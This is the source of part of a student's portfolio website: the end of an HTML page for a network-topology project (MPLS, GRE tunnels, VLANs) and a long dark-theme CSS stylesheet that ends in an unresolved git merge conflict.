<div class="info-row"><span class="key">Services</span><span class="val">DHCP / NAT</span></div>
</div>
<div class="info-card">
<h3>$ architecture</h3>
<div class="info-row"><span class="key">Sites entreprise</span><span class="val">2</span></div>
<div class="info-row"><span class="key">Réseau opérateur</span><span class="val">MPLS backbone</span></div>
<div class="info-row"><span class="key">Cloud provider</span><span class="val">1 (Intranet)</span></div>
<div class="info-row"><span class="key">Tunnels GRE</span><span class="val">2 (RE1→RF1, RE2→RF1)</span></div>
<div class="info-row"><span class="key">VLANs</span><span class="val">10, 20, 31</span></div>
</div>
</aside>
</div>
</div>
<section class="project-resources">
<div class="project-resources-inner">
<div class="heading project-resources-heading">
<span class="label">// ressources</span>
<h2>Docs &amp; Liens</h2>
</div>
<div class="project-resource-grid">
<!-- CARTE GITHUB — afficher uniquement si repo dispo -->
<a class="project-resource-card" href="https://github.com/shmuel-bitan/Topologie-RSX103" target="_blank">
<i class="fab fa-github resource-icon resource-icon--accent"></i>
<div>
<div class="resource-title">Dépôt GitHub</div>
<div class="resource-description">Code source &amp; configurations</div>
</div>
</a>
<!-- CARTE DOCUMENT PDF -->
<a class="project-resource-card" href="https://github.com/shmuel-bitan/Topologie-RSX103/blob/main/PROJET%20RSX103%20(1).pdf" target="_blank">
<i class="fas fa-file-pdf resource-icon resource-icon--danger"></i>
<div>
<div class="resource-title">Rapport / Compte-rendu</div>
<div class="resource-description">Documentation du projet</div>
</div>
</a>
</div>
</div>
</section>
<footer>
<p>Shmuel Bitan · <span>2026</span> · Cybersecurity &amp; Network Engineering</p>
</footer>
</body>
</html>
</file>
<file: style.css>
/* ═══════════════════════════════════════
   SHMUEL BITAN — PORTFOLIO
   main.css
═══════════════════════════════════════ */

@import url('https://fonts.googleapis.com/css2?family=Space+Mono:wght@400;700&family=Syne:wght@400;600;700;800&display=swap');

/* ── VARIABLES ── */
:root {
    --bg:        #0a0e1a;
    --bg2:       #0f1526;
    --card:      #131929;
    --accent:    #00f5c4;
    --accent2:   #ff3e6c;
    --text:      #e8eaf6;
    --muted:     #8892b0;
    --border:    rgba(0, 245, 196, 0.15);
    --border-dim: rgba(255, 255, 255, 0.05);
    --font-mono: 'Space Mono', monospace;
    --font-main: 'Syne', sans-serif;
    --radius:    8px;
    --transition: .25s ease;
}

/* ── RESET ── */
*, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }
html { scroll-behavior: smooth; font-size: 16px; }
body {
    background: var(--bg);
    color: var(--text);
    font-family: var(--font-main);
    overflow-x: hidden;
    line-height: 1.6;
}
a { text-decoration: none; color: inherit; }
ul { list-style: none; }
img { display: block; max-width: 100%; }

/* ── SCROLLBAR ── */
::-webkit-scrollbar { width: 6px; }
::-webkit-scrollbar-track { background: var(--bg); }
::-webkit-scrollbar-thumb { background: var(--border); border-radius: 3px; }
::-webkit-scrollbar-thumb:hover { background: var(--accent); }

/* ══════════════════════════════════════
   NAVBAR
══════════════════════════════════════ */
header {
    position: fixed;
    top: 0; left: 0; right: 0;
    z-index: 1000;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 1rem 3rem;
    background: rgba(10, 14, 26, 0.88);
    backdrop-filter: blur(14px);
    -webkit-backdrop-filter: blur(14px);
    border-bottom: 1px solid var(--border);
}

.nav-left {
    display: flex;
    align-items: center;
    gap: 1.5rem;
}

.logo-name {
    font-family: var(--font-mono);
    font-size: .95rem;
    color: var(--accent);
    letter-spacing: .05em;
    transition: opacity var(--transition);
}
.logo-name:hover { opacity: .75; }

.socials {
    display: flex;
    gap: .9rem;
    align-items: center;
}
.socials a {
    color: var(--muted);
    transition: color var(--transition);
    display: flex;
}
.socials a:hover { color: var(--accent); }
.socials svg { width: 17px; height: 17px; fill: currentColor; }

nav ul {
    display: flex;
    gap: 2rem;
}
nav a {
    color: var(--muted);
    font-size: .8rem;
    letter-spacing: .1em;
    text-transform: uppercase;
    transition: color var(--transition);
    position: relative;
    padding-bottom: 2px;
}
nav a::after {
    content: '';
    position: absolute;
    bottom: 0; left: 0;
    width: 0; height: 1px;
    background: var(--accent);
    transition: width var(--transition);
}
nav a:hover, nav a.active { color: var(--accent); }
nav a:hover::after, nav a.active::after { width: 100%; }

/* hamburger */
#hamburger {
    display: none;
    flex-direction: column;
    gap: 5px;
    cursor: pointer;
    padding: 4px;
}
.bar {
    width: 22px; height: 2px;
    background: var(--text);
    border-radius: 2px;
    transition: var(--transition);
}
#hamburger.open .bar:nth-child(1) { transform: translateY(7px) rotate(45deg); }
#hamburger.open .bar:nth-child(2) { opacity: 0; }
#hamburger.open .bar:nth-child(3) { transform: translateY(-7px) rotate(-45deg); }

/* ══════════════════════════════════════
   SHARED SECTION STYLES
══════════════════════════════════════ */
section { padding: 6rem 3rem; }

.section-inner {
    max-width: 1100px;
    margin: 0 auto;
    width: 100%;
}

.section-alt { background: var(--bg2); }

.heading {
    margin-bottom: 3.5rem;
}
.heading .label {
    font-family: var(--font-mono);
    font-size: .72rem;
    color: var(--accent);
    letter-spacing: .18em;
    text-transform: uppercase;
    margin-bottom: .5rem;
    display: block;
}
.heading h2 {
    font-size: clamp(1.8rem, 3vw, 2.6rem);
    font-weight: 800;
    position: relative;
    display: inline-block;
    line-height: 1.15;
}
.heading h2::after {
    content: '';
    position: absolute;
    bottom: -8px; left: 0;
    width: 36px; height: 3px;
    background: var(--accent);
    border-radius: 2px;
}

/* shared card */
.card {
    background: var(--card);
    border: 1px solid var(--border-dim);
    border-radius: var(--radius);
    transition: border-color var(--transition), transform var(--transition);
}
.card:hover {
    border-color: var(--accent);
    transform: translateY(-3px);
}

/* info-card (terminal style) */
.info-card {
    background: var(--card);
    border: 1px solid var(--border);
    border-radius: var(--radius);
    padding: 1.8rem;
}
.info-card h3 {
    font-family: var(--font-mono);
    font-size: .78rem;
    color: var(--accent);
    margin-bottom: 1.2rem;
    letter-spacing: .05em;
}
.info-row {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: .55rem 0;
    border-bottom: 1px solid var(--border-dim);
    font-size: .85rem;
}
.info-row:last-child { border-bottom: none; }
.info-row .key { color: var(--muted); }
.info-row .val { color: var(--text); font-weight: 600; }
.info-row .val.green { color: var(--accent); }
.info-row .val.red   { color: var(--accent2); }

/* buttons */
.btn {
    display: inline-flex;
    align-items: center;
    gap: .5rem;
    padding: .7rem 1.6rem;
    border-radius: 3px;
    font-family: var(--font-mono);
    font-size: .82rem;
    letter-spacing: .04em;
    cursor: pointer;
    transition: all var(--transition);
    border: none;
}
.btn-primary {
    background: var(--accent);
    color: var(--bg);
    font-weight: 700;
}
.btn-primary:hover { background: #00c9a0; transform: translateY(-2px); box-shadow: 0 8px 24px rgba(0,245,196,.2); }

.btn-outline {
    border: 1px solid var(--border);
    color: var(--text);
    background: transparent;
}
.btn-outline:hover { border-color: var(--accent); color: var(--accent); transform: translateY(-2px); }

/* tags */
.project-tag {
    display: inline-block;
    font-family: var(--font-mono);
    font-size: .62rem;
    padding: .2rem .6rem;
    border-radius: 2px;
    margin-bottom: 1rem;
    letter-spacing: .08em;
    text-transform: uppercase;
}
.tag-cyber   { background: rgba(255,62,108,.1);  color: var(--accent2); border: 1px solid rgba(255,62,108,.2); }
.tag-network { background: rgba(0,245,196,.1);   color: var(--accent);  border: 1px solid rgba(0,245,196,.2); }
.tag-ai      { background: rgba(147,112,219,.1); color: #b39ddb;        border: 1px solid rgba(147,112,219,.25); }
.tag-dev     { background: rgba(100,181,246,.1); color: #90caf9;        border: 1px solid rgba(100,181,246,.2); }
.tag-wip     { background: rgba(255,193,7,.1);   color: #ffd54f;        border: 1px solid rgba(255,193,7,.2); }
.tag-done    { background: rgba(0,245,196,.1);   color: var(--accent);  border: 1px solid rgba(0,245,196,.2); }

.stack-tag {
    font-family: var(--font-mono);
    font-size: .62rem;
    background: rgba(255,255,255,.04);
    border: 1px solid rgba(255,255,255,.08);
    padding: .2rem .5rem;
    border-radius: 2px;
    color: var(--muted);
}

/* ══════════════════════════════════════
   BANNER
══════════════════════════════════════ */
#accueil {
    min-height: 100vh;
    display: flex;
    align-items: center;
    padding-top: 5rem;
    position: relative;
    overflow: hidden;
}

.banner-glow-1 {
    position: absolute;
    top: -150px; right: -150px;
    width: 600px; height: 600px;
    background: radial-gradient(circle, rgba(0,245,196,.07) 0%, transparent 70%);
    pointer-events: none;
}
.banner-glow-2 {
    position: absolute;
    bottom: -100px; left: -100px;
    width: 400px; height: 400px;
    background: radial-gradient(circle, rgba(255,62,108,.05) 0%, transparent 70%);
    pointer-events: none;
}

.banner-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 5rem;
    align-items: center;
    max-width: 1100px;
    margin: 0 auto;
    width: 100%;
    position: relative;
    z-index: 1;
}

.banner-tag {
    display: inline-flex;
    align-items: center;
    gap: .5rem;
    font-family: var(--font-mono);
    font-size: .72rem;
    color: var(--accent);
    border: 1px solid var(--accent);
    padding: .3rem .9rem;
    border-radius: 2px;
    margin-bottom: 1.5rem;
    letter-spacing: .1em;
}
.banner-tag::before {
    content: '';
    width: 7px; height: 7px;
    background: var(--accent);
    border-radius: 50%;
    animation: pulse 2s infinite;
}
@keyframes pulse {
    0%, 100% { opacity: 1; transform: scale(1); }
    50% { opacity: .4; transform: scale(.7); }
}

.banner h1 {
    font-size: clamp(2.8rem, 5.5vw, 5rem);
    font-weight: 800;
    line-height: 1.0;
    margin-bottom: 1rem;
    letter-spacing: -.02em;
}
.banner h1 span { color: var(--accent); }

.banner h2 {
    font-size: 1rem;
    color: var(--muted);
    font-weight: 400;
    margin-bottom: 2.2rem;
    line-height: 1.7;
}

.banner-btns { display: flex; gap: 1rem; flex-wrap: wrap; }

/* Terminal */
.terminal {
    background: var(--card);
    border: 1px solid var(--border);
    border-radius: var(--radius);
    overflow: hidden;
    font-family: var(--font-mono);
    font-size: .78rem;
}
.terminal-bar {
    background: #1a2035;
    padding: .6rem 1rem;
    display: flex;
    align-items: center;
    gap: .4rem;
}
.dot { width: 10px; height: 10px; border-radius: 50%; }
.dot-r { background: #ff5f56; }
.dot-y { background: #ffbd2e; }
.dot-g { background: #27c93f; }
.terminal-title {
    margin-left: .5rem;
    color: #4a5568;
    font-size: .72rem;
}
.terminal-body {
    padding: 1.3rem 1.4rem;
    line-height: 2.1;
}
.t-comment { color: #3d4d6b; }
.t-key  { color: var(--accent); }
.t-val  { color: #a8d8b9; }
.t-acc  { color: var(--accent2); }
.t-purple { color: #b39ddb; }
.t-cursor {
    display: inline-block;
    width: 8px; height: 1.1em;
    background: var(--accent);
    vertical-align: text-bottom;
    margin-left: 2px;
    animation: blink 1.1s step-end infinite;
}
@keyframes blink { 0%,50% { opacity: 1; } 51%,100% { opacity: 0; } }

/* ══════════════════════════════════════
   ABOUT / PROFIL
══════════════════════════════════════ */
.about-grid {
    display: grid;
    grid-template-columns: 1.3fr 1fr;
    gap: 4rem;
    align-items: start;
}
.about-text p {
    color: var(--muted);
    line-height: 1.85;
    margin-bottom: 1rem;
    font-size: .93rem;
}
.about-text h3 {
    color: var(--text);
    font-size: 1rem;
    margin: 1.8rem 0 .8rem;
    font-weight: 700;
    font-family: var(--font-mono);
}
.qualities li {
    color: var(--muted);
    padding: .35rem 0;
    display: flex;
    align-items: flex-start;
    gap: .7rem;
    font-size: .9rem;
}
.qualities li::before {
    content: '▸';
    color: var(--accent);
    font-size: .7rem;
    margin-top: .15rem;
    flex-shrink: 0;
}

/* ══════════════════════════════════════
   TIMELINE
══════════════════════════════════════ */
#formationsXP { background: var(--bg); }

.timeline-track {
    position: relative;
    padding: 2rem 0 1rem;
}

/* central line */
.timeline-track::before {
    content: '';
    position: absolute;
    left: 50%;
    top: 0; bottom: 0;
    width: 2px;
    background: linear-gradient(to bottom, transparent, var(--accent) 10%, var(--accent) 90%, transparent);
    transform: translateX(-50%);
}

.tl-item {
    display: flex;
    justify-content: flex-end;
    padding-right: calc(50% + 2.5rem);
    padding-bottom: 2.5rem;
    position: relative;
}

.tl-item:nth-child(even) {
    justify-content: flex-start;
    padding-right: 0;
    padding-left: calc(50% + 2.5rem);
}

/* dot on the line */
.tl-item::after {
    content: '';
    position: absolute;
    left: 50%;
    top: 1.1rem;
    width: 12px; height: 12px;
    background: var(--bg);
    border: 2px solid var(--accent);
    border-radius: 50%;
    transform: translateX(-50%);
    z-index: 2;
    transition: background var(--transition);
}
.tl-item:hover::after { background: var(--accent); }

.tl-card {
    background: var(--card);
    border: 1px solid var(--border-dim);
    border-radius: var(--radius);
    padding: 1.3rem 1.5rem;
    max-width: 380px;
    width: 100%;
    transition: border-color var(--transition), transform var(--transition), box-shadow var(--transition);
    position: relative;
}
.tl-card:hover {
    border-color: var(--accent);
    transform: translateY(-2px);
    box-shadow: 0 8px 30px rgba(0,245,196,.07);
}

/* little arrow pointing to center line */
.tl-item:nth-child(odd) .tl-card::after {
    content: '';
    position: absolute;
    right: -8px; top: 1.2rem;
    width: 0; height: 0;
    border-top: 7px solid transparent;
    border-bottom: 7px solid transparent;
    border-left: 8px solid var(--card);
}
.tl-item:nth-child(even) .tl-card::after {
    content: '';
    position: absolute;
    left: -8px; top: 1.2rem;
    width: 0; height: 0;
    border-top: 7px solid transparent;
    border-bottom: 7px solid transparent;
    border-right: 8px solid var(--card);
}

.tl-date {
    font-family: var(--font-mono);
    font-size: .7rem;
    color: var(--accent);
    letter-spacing: .1em;
    margin-bottom: .4rem;
}
.tl-card h3 {
    font-size: .95rem;
    font-weight: 700;
    margin-bottom: .3rem;
    line-height: 1.35;
}
.tl-card p {
    font-size: .82rem;
    color: var(--muted);
    line-height: 1.55;
}
.tl-badge {
    display: inline-block;
    font-family: var(--font-mono);
    font-size: .6rem;
    padding: .15rem .5rem;
    border-radius: 2px;
    margin-top: .6rem;
    letter-spacing: .06em;
}
.tl-badge-green { background: rgba(0,245,196,.1); color: var(--accent); border: 1px solid rgba(0,245,196,.2); }
.tl-badge-red   { background: rgba(255,62,108,.1); color: var(--accent2); border: 1px solid rgba(255,62,108,.2); }
.tl-badge-purple{ background: rgba(147,112,219,.1); color: #b39ddb; border: 1px solid rgba(147,112,219,.2); }

/* ══════════════════════════════════════
   PROJECTS
══════════════════════════════════════ */
#xpPro { background: var(--bg2); }

.projects-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
    gap: 1.5rem;
}

.project-card {
    background: var(--card);
    border: 1px solid var(--border-dim);
    border-radius: var(--radius);
    padding: 1.8rem;
    display: flex;
    flex-direction: column;
    cursor: pointer;
    transition: border-color var(--transition), transform var(--transition), box-shadow var(--transition);
    text-decoration: none;
    color: inherit;
}
.project-card:hover {
    border-color: var(--accent);
    transform: translateY(-4px);
    box-shadow: 0 12px 40px rgba(0,245,196,.07);
}

.project-card h3 {
    font-size: 1rem;
    margin-bottom: .6rem;
    line-height: 1.35;
}
.project-card p {
    color: var(--muted);
    font-size: .85rem;
    line-height: 1.7;
    flex: 1;
    margin-bottom: 1.2rem;
}
.project-stack {
    display: flex;
    flex-wrap: wrap;
    gap: .35rem;
    margin-bottom: 1.2rem;
}
.project-footer {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-top: auto;
}
.project-link {
    display: flex;
    align-items: center;
    gap: .4rem;
    color: var(--accent);
    font-family: var(--font-mono);
    font-size: .72rem;
    transition: gap var(--transition);
}
.project-link:hover { gap: .7rem; }
.project-wip {
    font-family: var(--font-mono);
    font-size: .65rem;
    color: #ffd54f;
}
.project-done {
    font-family: var(--font-mono);
    font-size: .65rem;
    color: var(--accent);
}

/* ══════════════════════════════════════
   SKILLS
══════════════════════════════════════ */
#skills { background: var(--bg); }

.skills-groups {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(210px, 1fr));
    gap: 1.2rem;
}
.skill-group {
    background: var(--card);
    border: 1px solid var(--border-dim);
    border-radius: var(--radius);
    padding: 1.4rem;
    transition: border-color var(--transition);
}
.skill-group:hover { border-color: var(--border); }
.skill-group h3 {
    font-family: var(--font-mono);
    font-size: .7rem;
    color: var(--accent);
    letter-spacing: .12em;
    text-transform: uppercase;
    margin-bottom: 1.1rem;
    padding-bottom: .7rem;
    border-bottom: 1px solid var(--border-dim);
}
.skill-list li {
    color: var(--muted);
    font-size: .86rem;
    padding: .3rem 0;
    display: flex;
    align-items: center;
    gap: .5rem;
    border-bottom: 1px solid rgba(255,255,255,.025);
}
.skill-list li:last-child { border-bottom: none; }
.skill-list li::before {
    content: '◆';
    color: var(--accent);
    font-size: .45rem;
    flex-shrink: 0;
}

/* ══════════════════════════════════════
   CERTIFICATIONS
══════════════════════════════════════ */
#certifications { background: var(--bg2); }

.certs-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
    gap: 1.2rem;
}
.cert-card {
    background: var(--card);
    border: 1px solid var(--border-dim);
    border-radius: var(--radius);
    padding: 1.4rem 1.6rem;
    display: flex;
    align-items: flex-start;
    gap: 1rem;
    transition: border-color var(--transition), transform var(--transition);
}
.cert-card:hover { border-color: var(--accent); transform: translateY(-2px); }
.cert-icon { font-size: 1.5rem; flex-shrink: 0; margin-top: .1rem; }
.cert-info h4 { font-size: .92rem; margin-bottom: .25rem; }
.cert-info .issuer { font-size: .78rem; color: var(--muted); margin-bottom: .3rem; }
.cert-info .date {
    font-family: var(--font-mono);
    font-size: .68rem;
    color: var(--accent);
}
.cert-info a { color: var(--accent); }
.cert-info a:hover { text-decoration: underline; }

/* ══════════════════════════════════════
   VEILLE
══════════════════════════════════════ */
#veille { background: var(--bg); }

.veille-grid {
    display: grid;
    grid-template-columns: 1.3fr 1fr;
    gap: 4rem;
    align-items: center;
}
.veille-text p {
    color: var(--muted);
    font-size: .9rem;
    line-height: 1.85;
    margin-bottom: 1rem;
}

/* ══════════════════════════════════════
   CONTACT
══════════════════════════════════════ */
#contact { background: var(--bg2); }

.contact-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 4rem;
    align-items: center;
}
.contact-text h3 {
    font-size: 1.3rem;
    margin-bottom: .8rem;
    font-weight: 700;
}
.contact-text p {
    color: var(--muted);
    font-size: .9rem;
    line-height: 1.8;
    margin-bottom: 1.8rem;
}
.contact-info-item {
    display: flex;
    align-items: center;
    gap: .9rem;
    margin-bottom: .8rem;
}
.contact-info-item i { color: var(--accent); width: 16px; text-align: center; }
.contact-info-item span { color: var(--muted); font-size: .88rem; }

/* ══════════════════════════════════════
   FOOTER
══════════════════════════════════════ */
footer {
    background: var(--bg);
    border-top: 1px solid var(--border-dim);
    padding: 1.8rem 3rem;
    text-align: center;
}
footer p {
    font-family: var(--font-mono);
    font-size: .72rem;
    color: var(--muted);
}
footer span { color: var(--accent); }

/* ══════════════════════════════════════
   PROJECT PAGES (shared)
══════════════════════════════════════ */
.project-hero {
    min-height: 45vh;
    display: flex;
    align-items: flex-end;
    padding: 8rem 3rem 4rem;
    position: relative;
    overflow: hidden;
    border-bottom: 1px solid var(--border-dim);
}
.project-hero-glow {
    position: absolute;
    top: -200px; right: -200px;
    width: 700px; height: 700px;
    background: radial-gradient(circle, rgba(0,245,196,.06) 0%, transparent 65%);
    pointer-events: none;
}
.project-hero-inner { max-width: 1100px; margin: 0 auto; width: 100%; position: relative; z-index: 1; }
.project-hero .back-link {
    display: inline-flex;
    align-items: center;
    gap: .5rem;
    color: var(--muted);
    font-family: var(--font-mono);
    font-size: .75rem;
    margin-bottom: 2rem;
    transition: color var(--transition);
}
.project-hero .back-link:hover { color: var(--accent); }
.project-hero h1 {
    font-size: clamp(2rem, 4vw, 3.5rem);
    font-weight: 800;
    line-height: 1.1;
    margin-bottom: 1rem;
}
.project-hero h1 span { color: var(--accent); }
.project-hero .subtitle {
    color: var(--muted);
    font-size: 1rem;
    max-width: 600px;
    line-height: 1.7;
}

.project-body {
    padding: 4rem 3rem;
}
.project-body-inner {
    max-width: 1100px;
    margin: 0 auto;
    display: grid;
    grid-template-columns: 1fr 320px;
    gap: 4rem;
    align-items: start;
}
.project-content h2 {
    font-size: 1.1rem;
    font-weight: 700;
    margin: 2rem 0 .8rem;
    color: var(--accent);
    font-family: var(--font-mono);
    font-size: .8rem;
    letter-spacing: .1em;
    text-transform: uppercase;
}
.project-content h2:first-child { margin-top: 0; }
.project-content p {
    color: var(--muted);
    font-size: .9rem;
    line-height: 1.85;
    margin-bottom: .8rem;
}
.project-content ul {
    list-style: none;
    margin-bottom: 1rem;
}
.project-content ul li {
    color: var(--muted);
    font-size: .9rem;
    padding: .3rem 0;
    display: flex;
    gap: .6rem;
}
.project-content ul li::before { content: '▸'; color: var(--accent); font-size: .7rem; margin-top: .15rem; flex-shrink: 0; }

.project-meta { position: sticky; top: 100px; }
.project-meta .info-card { margin-bottom: 1.2rem; }

/* code block */
.code-block {
    background: #0d1117;
    border: 1px solid var(--border-dim);
    border-radius: var(--radius);
    padding: 1.2rem 1.4rem;
    font-family: var(--font-mono);
    font-size: .78rem;
    line-height: 1.9;
    overflow-x: auto;
    margin: 1rem 0;
}
.code-block .cb-comment { color: #3d4d6b; }
.code-block .cb-cmd     { color: var(--accent); }
.code-block .cb-string  { color: #a8d8b9; }
.code-block .cb-flag    { color: var(--accent2); }

/* ══════════════════════════════════════
   RESPONSIVE
══════════════════════════════════════ */
@media (max-width: 1024px) {
    .banner-grid { gap: 3rem; }
    .about-grid { gap: 2.5rem; }
    .timeline-track::before { left: 1rem; }
    .tl-item, .tl-item:nth-child(even) {
        justify-content: flex-start;
        padding-right: 0;
        padding-left: 3.5rem;
    }
    .tl-item::after, .tl-item:nth-child(even)::after { left: 1rem; }
    .tl-item:nth-child(odd) .tl-card::after,
    .tl-item:nth-child(even) .tl-card::after {
        left: -8px; right: auto;
        border-right: 8px solid var(--card);
        border-left: none;
    }
    .tl-card { max-width: 100%; }
    .project-body-inner { grid-template-columns: 1fr; }
    .project-meta { position: static; }
}

@media (max-width: 900px) {
    header { padding: 1rem 1.5rem; }
    nav ul {
        display: none;
        flex-direction: column;
        position: fixed;
        top: 61px; left: 0; right: 0;
        background: rgba(10,14,26,.97);
        padding: 2rem 1.5rem;
        gap: 1.5rem;
        border-bottom: 1px solid var(--border);
        z-index: 999;
    }
    nav ul.open { display: flex; }
    #hamburger { display: flex; }
    section { padding: 4rem 1.5rem; }
    .banner-grid { grid-template-columns: 1fr; gap: 2.5rem; }
    .terminal { display: none; }
    .about-grid, .veille-grid, .contact-grid { grid-template-columns: 1fr; gap: 2rem; }
    .project-hero { padding: 7rem 1.5rem 3rem; }
    .project-body { padding: 3rem 1.5rem; }
}

@media (max-width: 600px) {
    .banner h1 { font-size: 2.5rem; }
    .projects-grid { grid-template-columns: 1fr; }
    .certs-grid { grid-template-columns: 1fr; }
    .skills-groups { grid-template-columns: 1fr 1fr; }
}
.veille-articles {
    display: flex;
    flex-direction: column;
    gap: 1.2rem;
}

.article-card {
    display: block;
    padding: 1.2rem;
    border-radius: 12px;
    background: #0f172a;
    border: 1px solid #1e293b;
    text-decoration: none;
    transition: 0.3s ease;
}

.article-card:hover {
    transform: translateY(-4px);
    border-color: #38bdf8;
    box-shadow: 0 10px 25px rgba(56, 189, 248, 0.2);
}

.article-card h3 {
    color: white;
    margin-bottom: 0.5rem;
    font-size: 1rem;
}

.article-card p {
    color: #94a3b8;
    font-size: 0.85rem;
    line-height: 1.4;
}

.tag {
    display: inline-block;
    margin-bottom: 0.6rem;
    padding: 3px 8px;
    font-size: 0.7rem;
    border-radius: 6px;
    background: #1e293b;
    color: #38bdf8;
    font-weight: 500;
<<<<<<< HEAD
}

/* PROJECT PAGE COMPONENTS — extracted from project HTML */
.project-tag-row { margin-bottom: 1rem; }
.project-tag-spaced { margin-left: .5rem; }
.text-primary { color: var(--text); }
.inline-code {
    font-family: var(--font-mono);
    color: var(--accent);
    font-size: .85em;
}
.btn-full { width: 100%; justify-content: center; }
.project-meta-action { padding: .5rem 0; }

.project-resources {
    background: var(--bg2);
    padding: 3rem;
}
.project-resources-inner {
    max-width: 1100px;
    margin: 0 auto;
}
.project-resources-heading { margin-bottom: 2rem; }
.project-resource-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
    gap: 1.2rem;
}
.project-resource-card {
    display: flex;
    align-items: center;
    gap: 1rem;
    background: var(--card);
    border: 1px solid var(--border-dim);
    border-radius: var(--radius);
    padding: 1.4rem 1.6rem;
    text-decoration: none;
    color: inherit;
    transition: border-color .25s, transform .25s;
}
a.project-resource-card:hover {
    border-color: var(--accent);
    transform: translateY(-2px);
}
.project-resource-card--soft { opacity: .7; }
.project-resource-card--muted { opacity: .5; }
.resource-icon { font-size: 1.6rem; flex-shrink: 0; }
.resource-icon--accent { color: var(--accent); }
.resource-icon--danger { color: var(--accent2); }
.resource-icon--purple { color: #b39ddb; }
.resource-icon--yellow { color: #ffd54f; }
.resource-icon--orange { color: #ff6b4a; }
.resource-title { font-size: .9rem; font-weight: 700; margin-bottom: .2rem; }
.resource-description { font-size: .78rem; color: var(--muted); }

.project-highlight {
    background: var(--card);
    border: 1px solid rgba(0,245,196,.22);
    border-left: 3px solid var(--accent);
    border-radius: var(--radius);
    padding: 1.35rem 1.5rem;
    margin: 1rem 0 1.5rem;
}
.project-highlight-text { margin: 0; color: var(--muted); line-height: 1.75; }

.pipeline-stack { display: grid; gap: .9rem; margin: 1rem 0 1.5rem; }
.pipeline-card {
    background: var(--card);
    border: 1px solid var(--border-dim);
    border-radius: var(--radius);
    padding: 1.1rem 1.3rem;
}
.pipeline-card--blue { border-left: 3px solid #90caf9; }
.pipeline-card--purple { border-left: 3px solid #b39ddb; }
.pipeline-card--yellow { border-left: 3px solid #ffd54f; }
.pipeline-card--danger { border-left: 3px solid var(--accent2); }
.pipeline-card--accent { border-left: 3px solid var(--accent); }
.pipeline-description { color: var(--muted); font-size: .86rem; margin: .35rem 0 0; }

.architecture-stack { display: grid; gap: 1rem; margin: 1rem 0 1.5rem; }
.architecture-card {
    background: var(--card);
    border: 1px solid var(--border-dim);
    border-radius: var(--radius);
    padding: 1.2rem 1.4rem;
}
.architecture-card--network { border-left: 3px solid var(--accent); }
.architecture-card--mcp { border-left: 3px solid #b39ddb; }
.architecture-card--ai { border-left: 3px solid #90caf9; }
.architecture-card--execution { border-left: 3px solid var(--accent2); }
.architecture-label {
    font-family: var(--font-mono);
    font-size: .7rem;
    letter-spacing: .1em;
    margin-bottom: .4rem;
}
.architecture-label--network { color: var(--accent); }
.architecture-label--mcp { color: #b39ddb; }
.architecture-label--ai { color: #90caf9; }
.architecture-label--execution { color: var(--accent2); }
.architecture-description { color: var(--muted); font-size: .88rem; line-height: 1.65; margin: 0; }

.agent-concept-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 1rem;
    margin: 1rem 0 1.5rem;
}
.agent-concept-card {
    background: var(--card);
    border: 1px solid var(--border-dim);
    border-radius: var(--radius);
    padding: 1.2rem;
    text-align: center;
}
.agent-concept-icon { font-size: 1.5rem; margin-bottom: .6rem; }
.agent-concept-title { font-family: var(--font-mono); font-size: .7rem; color: var(--accent); margin-bottom: .4rem; }
.agent-concept-description { font-size: .8rem; color: var(--muted); margin: 0; line-height: 1.5; }

.risk-stack { display: grid; gap: .8rem; margin: 1rem 0 1.5rem; }
.risk-card {
    background: var(--card);
    border-radius: var(--radius);
    padding: 1.2rem 1.4rem;
}
.risk-card--critical { border: 1px solid rgba(255,62,108,.2); border-left: 3px solid var(--accent2); }
.risk-card--high { border: 1px solid rgba(255,62,108,.15); border-left: 3px solid #ffd54f; }
.risk-card--medium { border: 1px solid rgba(255,62,108,.1); border-left: 3px solid #90caf9; }
.risk-card--low { border: 1px solid rgba(255,62,108,.08); border-left: 3px solid var(--muted); }
.risk-card-header { display: flex; align-items: center; gap: .6rem; margin-bottom: .5rem; }
.risk-level { font-family: var(--font-mono); font-size: .68rem; letter-spacing: .08em; }
.risk-level--critical { color: var(--accent2); }
.risk-level--high, .risk-value--high { color: #ffd54f; }
.risk-level--medium, .risk-value--medium { color: #90caf9; }
.risk-level--low, .risk-value--low { color: var(--muted); }
.risk-name { font-size: .9rem; }
.risk-description { color: var(--muted); font-size: .85rem; line-height: 1.65; margin: 0; }

@media (max-width: 700px) {
    .agent-concept-grid { grid-template-columns: 1fr; }
    .project-resources { padding: 3rem 1.5rem; }
}
=======
}
>>>>>>> c0b43e0586d31584713a89d3c49d1ecf3ae6b012
</file>
